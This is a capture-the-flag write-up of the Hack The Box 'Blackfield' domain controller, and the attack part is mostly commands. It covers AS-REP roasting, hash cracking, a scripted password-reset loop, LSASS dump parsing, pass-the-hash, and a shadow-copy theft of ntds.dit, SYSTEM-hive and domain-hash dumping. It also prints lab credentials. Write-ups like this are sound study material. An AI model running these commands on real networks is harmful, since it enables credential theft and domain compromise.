Getting Access
We start with nmap scanning every port
nmap -A -T4 -Pn -n -oA nmap/tcp_all -p- -vvv blackfield.htb

After seeing that we are facing a Windows box (RPC’s ports) and that is a domain controller (port 53), the enumeration doesn’t seem to lead us very far.
So we try to see if anonymous access is allowed on the SMB service
smbclient -U'a%a' -L \\\\blackfield.htb
Then, with smbmap let’s look where we have access

Entering to the profiles$ share, we see that we can obtain a bunch of domain usernames
Let’s save those names with
smbmap -H blackfield.htb -d blackfield -u 'a' -r profiles$ | cut -f 3 | tail -n +8 > usernames.lst
Then, let’s test if the PRE_AUTH kerberos flag it’s enabled for some accounts with
GetNPUsers.py -u usernames.lst -dc-ip 10.10.10.192 -format hashcat -outputfile hashes BLACKFIELD.LOCAL/

So we got the hash of the support account

Let’s crack it with hashcat !
hashcat -a 0 -m 18200 /root/hashes /root/rockyou.txt

After seeing that we cannot log with the WinRm service to the machine, let’s see if we have further access on SMB

After downloading SYSVOL with smbget I found nothing because the disk was encrypted with EFS encryption.
RPCs, motherfuckers!
So, what’s now ?
So I thought about RPC; in fact, many services on the remote host are usually exposed through RPC interfaces. For example, through RPC is possible to enumerate account usernames, privileges, domain info, …
Let’s give it a try
rpcclient -W blackfield -U'support%#00^BlackKnight' blackfield.htb
We see that our pwned account has so many privileges

So I started to think I could abuse those rights in some ways; for example, why dont try to reset a password to some user? Then I wrote the following script
1
2
3
4
5
6
7
8
9
10
for u in $(cat /root/htb/blackfield/enum_users.lst);
do
echo "[*] Tryin $u.."
rpcclient -W BLACKFIELD -U 'support%#00^BlackKnight' -c "setuserinfo2 $u 23 Pwned123!!" 10.10.10.192;
if [[ $? -eq 0 ]]; then
echo "[*] PWNED $u !!!"
break
fi
done
And voila’ !

So now we are able to access again SMB network share with more privileges. In particular, we are now able to access the forensic share
smbmap -H blackfield.htb -u audit2020 -p 'Pwned123!!' -R forensic
Recovering hashes from LSASS minidump

The lsass.zip file looks very interesting; we can recover maybe some hashes. Let’s download it
smbget -U'audit2020%Pwned123!!' -w blackfield.local smb://blackfield.htb/forensic/memory_analysis/lsass.zip
The file is a memory minidump, as expected

So we can examine it with pypikatz!
pypykatz lsa minidump lsass.DMP -o lsass_hashes.data

Now we can log onto the box with the svc_backup account
evil-winrm.rb -i 10.10.10.192 -H 9658d1d1dcd9250115e2205d9f48400d -u svc_backup

Privilege escalation with Shadow Copy
The SeBackupPrivilege (we belong to the Backup Operators Group) is awesome; we can read and backup every file on the machine without worry about any ACLs restriction on the filesystem!
So we can copy the ntds.dit file and recover all the domain hashes. Following this guide https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet#abusing-backup-operators-group we can priv esc to Administrator, after making a ShadowCopy of the domain database.
Let’s write this script then
set context persistent nowriters
set metadata c:\users\svc_backup\appdata\local\temp\juicy.cab
set verbose on
begin backup
add volume c: alias mydrive
create
expose %mydrive% w:
end backup
After uploading it on the target box, we make a shadow copy of C: with
diskshadow /s script.dsh

After the process completes, we’ll find our copy on a W: drive. To retrieve the ntds.dit database file, we need to mimic a backup software and use Win32 API calls to copy it on an accessible folder.
So we download and compile with Visual Studio this project https://github.com/giuliano108/SeBackupPrivilege and we load the SeBackupPrivilegeCmdLets.dll and SeBackupPrivilegeUtils.dll in our powershell session and we type
Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\users\svc_backup\appdata\local\temp\ntds.dit -Overwrite
Now we backup the system hive needed to later decrypt the ntds.dit file
reg save HKLM\SYSTEM c:\users\svc_backup\appdata\local\temp\system.hive
Now we can finalliy download everything

Let’s now recover the Administrator hash
secretsdump.py -ntds /root/evil-winrm/ntds.dit -system /root/evil-winrm/system.hive -hashes lmnhash:nthash LOCAL -outputfile loot.hashes

Let’s log in as Administrator

pwned ! (: